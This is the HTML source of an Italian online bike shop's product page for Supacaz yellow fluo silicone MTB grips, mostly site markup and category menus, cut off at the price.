

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idearuote.it/manopole-mtb-supacaz-silicone-giallo-fluo-spz7sz15sg.html
body_size: 32880
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Manopole MTB SUPACAZ Silicone Giallo Fluo"/>
<meta name="description" content="Manopole MTB SUPACAZ Silicone Giallo Fluo, occasione manopole mtb, manopole in silicone scontate, super prezzo manopole e accessoci mtb"/>
<meta name="keywords" content="manopole, supacaz, collarino, manopole con collarino, manopole mtb, Manopole MTB SUPACAZ Silicone Giallo Fluo"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Manopole MTB SUPACAZ Silicone Giallo Fluo IdeaRuote.it</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.idearuote.it/static/version1768183016/_cache/merged/2246e81646b6141bffad57115c40b16e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" media="all" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/personalizzazioni.min.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.idearuote.it/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.idearuote.it/media/favicon/default/favicon.png" />
        
    
    
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Manopole&#x20;MTB&#x20;SUPACAZ&#x20;Silicone&#x20;Giallo&#x20;Fluo" />
<meta property="og:image"
      content="https://www.idearuote.it/media/catalog/product/cache/a02ee8b9367cb8dbbcce7df2a0bb63cc/s/p/spz7sz15sg-1.jpg" />
<meta property="og:description"
      content="Le&#x20;manopole&#x20;in&#x20;silicone&#x20;Supacaz&#x20;Siliconez&#x20;sono&#x20;resistenti&#x20;ai&#x20;raggi&#x20;UV&#x20;e&#x20;privi&#x20;di&#x20;latex.&#x0D;&#x0A;&#x0D;&#x0A;colore&#x20;giallo&#x20;fluo" />
<meta property="og:url" content="https://www.idearuote.it/manopole-mtb-supacaz-silicone-giallo-fluo-spz7sz15sg.html" />
    <meta property="product:price:amount" content="15.9"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/images/loader-2.gif"}}'
        class="pl-thm-lm pl-thm-lm-luma_child2 catalog-product-view product-manopole-mtb-supacaz-silicone-giallo-fluo-spz7sz15sg page-layout-2columns-right" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Benvenuto su Idea Ruote bicycle!'"></span>
                <!-- /ko -->
    </li>
        
<li class="link authorization-link" data-label="o">
    <a href="https://www.idearuote.it/customer/account/login/referer/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L21hbm9wb2xlLW10Yi1zdXBhY2F6LXNpbGljb25lLWdpYWxsby1mbHVvLXNwejdzejE1c2cuaHRtbA~~/"        >Accedi</a>
</li>
<li><a href="https://www.idearuote.it/customer/account/create/" id="idJoYfOpDi" >Crea un Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.idearuote.it/"
    title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
    aria-label="store logo">
    <picture><source type="image/webp" srcset="https://www.idearuote.it/media/logo/websites/1/logo-idearuote-2024.webp"><img src="https://www.idearuote.it/media/logo/websites/1/logo-idearuote-2024.png" title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" alt="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" width="340" height="100" /></picture>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.idearuote.it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search sparsh-search-auto-complete-block">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch sparsh-minisearch" id="search_mini_form" action="https://www.idearuote.it/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca nell'intero negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div class="nested">
    <a class="action advanced" href="https://www.idearuote.it/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>

<div id="search-auto-complete" class="sparsh-search-auto-complete" style="display:none">
    <div class="product-data" style="display:none">
        <div class="sparsh-search-auto-complete-category" style="display:none">
            <div class="title">
                Categorie            </div>
            <ul id="sparsh-search-auto-complete-category" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-product" style="display:none">
            <div class="title">
                Prodotti                <a class="sparsh-search-auto-complete-product-see-all">
                    Vedi Tutti                    <span class="sparsh-search-auto-complete-product-see-all-size"></span>
                </a>
            </div>
            <ul id="sparsh-search-auto-complete-product" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-cms-pages" style="display:none">
            <div class="title">
                Pagine CMS            </div>
            <ul id="sparsh-search-auto-complete-cms-pages" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-suggest" style="display:none">
            <div class="title">Suggerimenti</div>
            <ul id="sparsh-search-auto-complete-suggest" role="listbox">

            </ul>
        </div>
    </div>
    <div class="no-result" style="display: none;">Sorry, no results were found!</div>
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Confronta&#x20;Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Confronta Prodotti        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/bici-e-telai.html" class="level-top" title="Bici e Telai"><span>Bici e Telai</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/corsa.html" title="Corsa"><span>Corsa</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/mtb.html" title="MTB"><span>MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/telai.html" title="TELAI"><span>TELAI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/gravel.html" title="Gravel"><span>Gravel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/e-bike.html" title="E-Bike"><span>E-Bike</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/bambino.html" title="Bambino"><span>Bambino</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/accessori.html" class="level-top" title="Accessori"><span>Accessori</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/borracce.html" title="Borracce"><span>Borracce</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/borselli-e-portacellulare.html" title="Borselli e Portacellulare"><span>Borselli e Portacellulare</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/bracciali.html" title="Bracciali"><span>Bracciali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/ciclocomputer.html" title="Ciclocomputer"><span>Ciclocomputer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/cura-del-corpo.html" title="Cura Del Corpo"><span>Cura Del Corpo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/luci.html" title="Luci"><span>Luci</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/pompe.html" title="Pompe"><span>Pompe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/portaoggetti.html" title="Portaoggetti"><span>Portaoggetti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/protezioni.html" title="Protezioni"><span>Protezioni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/rulli-da-allenamento.html" title="Rulli da allenamento"><span>Rulli da allenamento</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/utensili-officina.html" title="Utensili Officina"><span>Utensili Officina</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/videocamere.html" title="Videocamere"><span>Videocamere</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/zaini.html" title="Zaini"><span>Zaini</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/caschi-e-occhiali.html" class="level-top" title="Caschi e Occhiali"><span>Caschi e Occhiali</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/occhiali.html" title="Occhiali"><span>Occhiali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/caschi.html" title="Caschi"><span>Caschi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/maschere.html" title="Maschere"><span>Maschere</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/abbigliamento.html" class="level-top" title="Abbigliamento"><span>Abbigliamento</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/antivento-smanicati.html" title="Antivento smanicati"><span>Antivento smanicati</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/berretti-sottocasco-bandane.html" title="Berretti sottocasco bandane"><span>Berretti sottocasco bandane</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/calzamaglie.html" title="Calzamaglie"><span>Calzamaglie</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/calze.html" title="Calze"><span>Calze</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/copriscarpe.html" title="Copriscarpe"><span>Copriscarpe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/felpe.html" title="Felpe"><span>Felpe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/gambali.html" title="Gambali"><span>Gambali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/guanti.html" title="Guanti"><span>Guanti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/giubbini.html" title="Giubbini"><span>Giubbini</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/giubbini-antivento.html" title="Giubbini antivento"><span>Giubbini antivento</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/intimo.html" title="Intimo"><span>Intimo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-manica-corta.html" title="Maglie manica corta"><span>Maglie manica corta</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglia-manica-lunga.html" title="Maglia manica lunga"><span>Maglia manica lunga</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-enduro.html" title="Maglie Enduro"><span>Maglie Enduro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-ciclismo.html" title="Maglie Ciclismo"><span>Maglie Ciclismo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/manicotti.html" title="Manicotti"><span>Manicotti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloncini.html" title="pantaloncini"><span>pantaloncini</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloni-enduro.html" title="Pantaloni Enduro"><span>Pantaloni Enduro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/salopette.html" title="Salopette"><span>Salopette</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/scaldacollo-e-fasce.html" title="Scaldacollo e fasce"><span>Scaldacollo e fasce</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/t-shirt.html" title="T-Shirt"><span>T-Shirt</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/componenti.html" class="level-top" title="Componenti"><span>Componenti</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/accessori-movimento-c.html" title="Accessori Movimento C."><span>Accessori Movimento C.</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/attacchi-manubrio.html" title="Attacchi Manubrio"><span>Attacchi Manubrio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/cambi.html" title="Cambi"><span>Cambi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/cassette.html" title="Cassette"><span>Cassette</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/catene.html" title="Catene"><span>Catene</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/comandi.html" title="Comandi"><span>Comandi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/corone.html" title="Corone"><span>Corone</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/deragliatori.html" title="Deragliatori"><span>Deragliatori</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/dischi.html" title="Dischi"><span>Dischi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/forcelle-mtb.html" title="Forcelle MTB"><span>Forcelle MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/guarniture.html" title="Guarniture"><span>Guarniture</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/impianti-freni-a-disco.html" title="Impianti Freni a Disco"><span>Impianti Freni a Disco</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manopole-mtb.html" title="Manopole MTB"><span>Manopole MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manubri-mtb.html" title="Manubri MTB"><span>Manubri MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manubri-road.html" title="Manubri Road"><span>Manubri Road</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/movimenti-centrale.html" title="Movimenti Centrale"><span>Movimenti Centrale</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/nastri-manubrio.html" title="Nastri Manubrio"><span>Nastri Manubrio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/pasticche-freni.html" title="Pasticche Freni"><span>Pasticche Freni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/pedali.html" title="Pedali"><span>Pedali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/reggisella.html" title="Reggisella"><span>Reggisella</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/selle.html" title="Selle"><span>Selle</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/scarpe.html" class="level-top" title="Scarpe"><span>Scarpe</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-bdc.html" title="Scarpe BDC"><span>Scarpe BDC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-mtb.html" title="Scarpe MTB"><span>Scarpe MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-running.html" title="Scarpe Running"><span>Scarpe Running</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/ruote-copertoni.html" class="level-top" title="Ruote-Copertoni"><span>Ruote-Copertoni</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria.html" title="Camere d'Aria"><span>Camere d'Aria</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria-mtb.html" title="Camere d'aria MTB"><span>Camere d'aria MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria-strada.html" title="Camere d'aria Strada"><span>Camere d'aria Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni.html" title="Copertoni"><span>Copertoni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada.html" title="Copertoncini Strada"><span>Copertoncini Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html" title="Copertoncini Strada UST"><span>Copertoncini Strada UST</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-gravel-e-ciclocross.html" title="copertoni gravel  e ciclocross"><span>copertoni gravel  e ciclocross</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-26.html" title="Copertoni MTB 26""><span>Copertoni MTB 26"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-27-5.html" title="Copertoni Mtb 27.5""><span>Copertoni Mtb 27.5"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-29.html" title="Copertoni MTB 29""><span>Copertoni MTB 29"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/lattice.html" title="Lattice"><span>Lattice</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/mousse-protezione.html" title="Mousse Protezione"><span>Mousse Protezione</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/nastri-e-flap-ust.html" title="Nastri e Flap UST"><span>Nastri e Flap UST</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/portaborraccia.html" title="Portaborraccia"><span>Portaborraccia</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ricambi-ruote.html" title="Ricambi Ruote"><span>Ricambi Ruote</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ruote-corsa.html" title="Ruote Corsa"><span>Ruote Corsa</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ruote-mtb.html" title="Ruote MTB"><span>Ruote MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/tubolari-strada.html" title="Tubolari Strada"><span>Tubolari Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/valvole-ruote-ust-mtb.html" title="Valvole Ruote UST MTB"><span>Valvole Ruote UST MTB</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.idearuote.it/outlet.html" class="level-top" title="Outlet"><span>Outlet</span></a></li><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.idearuote.it/blog.html"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.idearuote.it/blog/category/blog.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Blog</span></a></li>                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Manopole MTB SUPACAZ Silicone Giallo Fluo</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.idearuote.it/manopole-mtb-supacaz-silicone-giallo-fluo-spz7sz15sg.html#review-form">
                Sii il primo a recensire questo prodotto            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="8454" data-price-box="product-id-8454">
    <span class="special-price">
        

